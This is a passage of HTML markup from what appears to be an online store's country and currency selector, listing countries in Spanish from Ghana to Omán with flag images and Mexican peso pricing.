                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gh.png"
                            width="20"
                            height="15"
                            alt="Ghana"
                            class="localization-form-v2__image"
                          >
                        
                        Ghana | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gi.png"
                            width="20"
                            height="15"
                            alt="Gibraltar"
                            class="localization-form-v2__image"
                          >
                        
                        Gibraltar | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gd.png"
                            width="20"
                            height="15"
                            alt="Granada"
                            class="localization-form-v2__image"
                          >
                        
                        Granada | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gr.png"
                            width="20"
                            height="15"
                            alt="Grecia"
                            class="localization-form-v2__image"
                          >
                        
                        Grecia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gl.png"
                            width="20"
                            height="15"
                            alt="Groenlandia"
                            class="localization-form-v2__image"
                          >
                        
                        Groenlandia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gp.png"
                            width="20"
                            height="15"
                            alt="Guadalupe"
                            class="localization-form-v2__image"
                          >
                        
                        Guadalupe | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gt.png"
                            width="20"
                            height="15"
                            alt="Guatemala"
                            class="localization-form-v2__image"
                          >
                        
                        Guatemala | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gf.png"
                            width="20"
                            height="15"
                            alt="Guayana Francesa"
                            class="localization-form-v2__image"
                          >
                        
                        Guayana Francesa | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gg.png"
                            width="20"
                            height="15"
                            alt="Guernesey"
                            class="localization-form-v2__image"
                          >
                        
                        Guernesey | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gn.png"
                            width="20"
                            height="15"
                            alt="Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gq.png"
                            width="20"
                            height="15"
                            alt="Guinea Ecuatorial"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea Ecuatorial | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gw.png"
                            width="20"
                            height="15"
                            alt="Guinea-Bisáu"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea-Bisáu | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gy.png"
                            width="20"
                            height="15"
                            alt="Guyana"
                            class="localization-form-v2__image"
                          >
                        
                        Guyana | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ht.png"
                            width="20"
                            height="15"
                            alt="Haití"
                            class="localization-form-v2__image"
                          >
                        
                        Haití | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hn.png"
                            width="20"
                            height="15"
                            alt="Honduras"
                            class="localization-form-v2__image"
                          >
                        
                        Honduras | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hu.png"
                            width="20"
                            height="15"
                            alt="Hungría"
                            class="localization-form-v2__image"
                          >
                        
                        Hungría | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/in.png"
                            width="20"
                            height="15"
                            alt="India"
                            class="localization-form-v2__image"
                          >
                        
                        India | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/id.png"
                            width="20"
                            height="15"
                            alt="Indonesia"
                            class="localization-form-v2__image"
                          >
                        
                        Indonesia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/iq.png"
                            width="20"
                            height="15"
                            alt="Irak"
                            class="localization-form-v2__image"
                          >
                        
                        Irak | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Irlanda"
                            class="localization-form-v2__image"
                          >
                        
                        Irlanda | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nf.png"
                            width="20"
                            height="15"
                            alt="Isla Norfolk"
                            class="localization-form-v2__image"
                          >
                        
                        Isla Norfolk | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/im.png"
                            width="20"
                            height="15"
                            alt="Isla de Man"
                            class="localization-form-v2__image"
                          >
                        
                        Isla de Man | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cx.png"
                            width="20"
                            height="15"
                            alt="Isla de Navidad"
                            class="localization-form-v2__image"
                          >
                        
                        Isla de Navidad | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ac.png"
                            width="20"
                            height="15"
                            alt="Isla de la Ascensión"
                            class="localization-form-v2__image"
                          >
                        
                        Isla de la Ascensión | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/is.png"
                            width="20"
                            height="15"
                            alt="Islandia"
                            class="localization-form-v2__image"
                          >
                        
                        Islandia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ax.png"
                            width="20"
                            height="15"
                            alt="Islas Aland"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Aland | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ky.png"
                            width="20"
                            height="15"
                            alt="Islas Caimán"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Caimán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cc.png"
                            width="20"
                            height="15"
                            alt="Islas Cocos"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Cocos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ck.png"
                            width="20"
                            height="15"
                            alt="Islas Cook"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Cook | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fo.png"
                            width="20"
                            height="15"
                            alt="Islas Feroe"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Feroe | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gs.png"
                            width="20"
                            height="15"
                            alt="Islas Georgia del Sur y Sandwich del Sur"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Georgia del Sur y Sandwich del Sur | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fk.png"
                            width="20"
                            height="15"
                            alt="Islas Malvinas"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Malvinas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pn.png"
                            width="20"
                            height="15"
                            alt="Islas Pitcairn"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Pitcairn | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sb.png"
                            width="20"
                            height="15"
                            alt="Islas Salomón"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Salomón | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tc.png"
                            width="20"
                            height="15"
                            alt="Islas Turcas y Caicos"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Turcas y Caicos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vg.png"
                            width="20"
                            height="15"
                            alt="Islas Vírgenes Británicas"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Vírgenes Británicas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/um.png"
                            width="20"
                            height="15"
                            alt="Islas menores alejadas de EE. UU."
                            class="localization-form-v2__image"
                          >
                        
                        Islas menores alejadas de EE. UU. | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/il.png"
                            width="20"
                            height="15"
                            alt="Israel"
                            class="localization-form-v2__image"
                          >
                        
                        Israel | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/it.png"
                            width="20"
                            height="15"
                            alt="Italia"
                            class="localization-form-v2__image"
                          >
                        
                        Italia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jm.png"
                            width="20"
                            height="15"
                            alt="Jamaica"
                            class="localization-form-v2__image"
                          >
                        
                        Jamaica | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jp.png"
                            width="20"
                            height="15"
                            alt="Japón"
                            class="localization-form-v2__image"
                          >
                        
                        Japón | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/je.png"
                            width="20"
                            height="15"
                            alt="Jersey"
                            class="localization-form-v2__image"
                          >
                        
                        Jersey | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jo.png"
                            width="20"
                            height="15"
                            alt="Jordania"
                            class="localization-form-v2__image"
                          >
                        
                        Jordania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kz.png"
                            width="20"
                            height="15"
                            alt="Kazajistán"
                            class="localization-form-v2__image"
                          >
                        
                        Kazajistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ke.png"
                            width="20"
                            height="15"
                            alt="Kenia"
                            class="localization-form-v2__image"
                          >
                        
                        Kenia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kg.png"
                            width="20"
                            height="15"
                            alt="Kirguistán"
                            class="localization-form-v2__image"
                          >
                        
                        Kirguistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ki.png"
                            width="20"
                            height="15"
                            alt="Kiribati"
                            class="localization-form-v2__image"
                          >
                        
                        Kiribati | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/xk.png"
                            width="20"
                            height="15"
                            alt="Kosovo"
                            class="localization-form-v2__image"
                          >
                        
                        Kosovo | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kw.png"
                            width="20"
                            height="15"
                            alt="Kuwait"
                            class="localization-form-v2__image"
                          >
                        
                        Kuwait | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/la.png"
                            width="20"
                            height="15"
                            alt="Laos"
                            class="localization-form-v2__image"
                          >
                        
                        Laos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ls.png"
                            width="20"
                            height="15"
                            alt="Lesoto"
                            class="localization-form-v2__image"
                          >
                        
                        Lesoto | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lv.png"
                            width="20"
                            height="15"
                            alt="Letonia"
                            class="localization-form-v2__image"
                          >
                        
                        Letonia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lb.png"
                            width="20"
                            height="15"
                            alt="Líbano"
                            class="localization-form-v2__image"
                          >
                        
                        Líbano | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lr.png"
                            width="20"
                            height="15"
                            alt="Liberia"
                            class="localization-form-v2__image"
                          >
                        
                        Liberia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ly.png"
                            width="20"
                            height="15"
                            alt="Libia"
                            class="localization-form-v2__image"
                          >
                        
                        Libia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/li.png"
                            width="20"
                            height="15"
                            alt="Liechtenstein"
                            class="localization-form-v2__image"
                          >
                        
                        Liechtenstein | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lt.png"
                            width="20"
                            height="15"
                            alt="Lituania"
                            class="localization-form-v2__image"
                          >
                        
                        Lituania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lu.png"
                            width="20"
                            height="15"
                            alt="Luxemburgo"
                            class="localization-form-v2__image"
                          >
                        
                        Luxemburgo | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mk.png"
                            width="20"
                            height="15"
                            alt="Macedonia del Norte"
                            class="localization-form-v2__image"
                          >
                        
                        Macedonia del Norte | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mg.png"
                            width="20"
                            height="15"
                            alt="Madagascar"
                            class="localization-form-v2__image"
                          >
                        
                        Madagascar | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/my.png"
                            width="20"
                            height="15"
                            alt="Malasia"
                            class="localization-form-v2__image"
                          >
                        
                        Malasia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mw.png"
                            width="20"
                            height="15"
                            alt="Malaui"
                            class="localization-form-v2__image"
                          >
                        
                        Malaui | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mv.png"
                            width="20"
                            height="15"
                            alt="Maldivas"
                            class="localization-form-v2__image"
                          >
                        
                        Maldivas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ML"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ml.png"
                            width="20"
                            height="15"
                            alt="Mali"
                            class="localization-form-v2__image"
                          >
                        
                        Mali | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mt.png"
                            width="20"
                            height="15"
                            alt="Malta"
                            class="localization-form-v2__image"
                          >
                        
                        Malta | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ma.png"
                            width="20"
                            height="15"
                            alt="Marruecos"
                            class="localization-form-v2__image"
                          >
                        
                        Marruecos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mq.png"
                            width="20"
                            height="15"
                            alt="Martinica"
                            class="localization-form-v2__image"
                          >
                        
                        Martinica | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mu.png"
                            width="20"
                            height="15"
                            alt="Mauricio"
                            class="localization-form-v2__image"
                          >
                        
                        Mauricio | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mr.png"
                            width="20"
                            height="15"
                            alt="Mauritania"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/yt.png"
                            width="20"
                            height="15"
                            alt="Mayotte"
                            class="localization-form-v2__image"
                          >
                        
                        Mayotte | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="México"
                            class="localization-form-v2__image"
                          >
                        
                        México | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/md.png"
                            width="20"
                            height="15"
                            alt="Moldavia"
                            class="localization-form-v2__image"
                          >
                        
                        Moldavia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mc.png"
                            width="20"
                            height="15"
                            alt="Mónaco"
                            class="localization-form-v2__image"
                          >
                        
                        Mónaco | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mn.png"
                            width="20"
                            height="15"
                            alt="Mongolia"
                            class="localization-form-v2__image"
                          >
                        
                        Mongolia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/me.png"
                            width="20"
                            height="15"
                            alt="Montenegro"
                            class="localization-form-v2__image"
                          >
                        
                        Montenegro | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ms.png"
                            width="20"
                            height="15"
                            alt="Montserrat"
                            class="localization-form-v2__image"
                          >
                        
                        Montserrat | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mz.png"
                            width="20"
                            height="15"
                            alt="Mozambique"
                            class="localization-form-v2__image"
                          >
                        
                        Mozambique | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mm.png"
                            width="20"
                            height="15"
                            alt="Myanmar (Birmania)"
                            class="localization-form-v2__image"
                          >
                        
                        Myanmar (Birmania) | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/na.png"
                            width="20"
                            height="15"
                            alt="Namibia"
                            class="localization-form-v2__image"
                          >
                        
                        Namibia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nr.png"
                            width="20"
                            height="15"
                            alt="Nauru"
                            class="localization-form-v2__image"
                          >
                        
                        Nauru | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/np.png"
                            width="20"
                            height="15"
                            alt="Nepal"
                            class="localization-form-v2__image"
                          >
                        
                        Nepal | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ni.png"
                            width="20"
                            height="15"
                            alt="Nicaragua"
                            class="localization-form-v2__image"
                          >
                        
                        Nicaragua | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ne.png"
                            width="20"
                            height="15"
                            alt="Níger"
                            class="localization-form-v2__image"
                          >
                        
                        Níger | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ng.png"
                            width="20"
                            height="15"
                            alt="Nigeria"
                            class="localization-form-v2__image"
                          >
                        
                        Nigeria | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nu.png"
                            width="20"
                            height="15"
                            alt="Niue"
                            class="localization-form-v2__image"
                          >
                        
                        Niue | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/no.png"
                            width="20"
                            height="15"
                            alt="Noruega"
                            class="localization-form-v2__image"
                          >
                        
                        Noruega | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nc.png"
                            width="20"
                            height="15"
                            alt="Nueva Caledonia"
                            class="localization-form-v2__image"
                          >
                        
                        Nueva Caledonia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nz.png"
                            width="20"
                            height="15"
                            alt="Nueva Zelanda"
                            class="localization-form-v2__image"
                          >
                        
                        Nueva Zelanda | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/om.png"
                            width="20"
                            height="15"
                            alt="Omán"
                            class="localization-form-v2__image"
                          >
                        
                        Omán | MXN $
                      </a>
